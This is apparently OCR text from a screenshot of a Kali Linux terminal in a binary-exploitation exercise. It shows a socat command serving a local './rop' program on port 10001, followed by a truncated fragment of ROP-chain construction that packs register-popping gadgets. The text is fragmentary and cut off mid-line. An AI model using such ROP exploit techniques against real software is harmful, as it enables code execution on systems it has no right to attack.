 kali@kali: /tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[/tmp]
└─$ socat tcp-listen:10001,fork exec:./rop,reuseaddr
ddr) + p32(pop_eax_data) + p32(pop_edcbx_addr) + p32(pop_edx_data) + p32(pop_ecx_data) + p32(pop_ebx_data) + p32(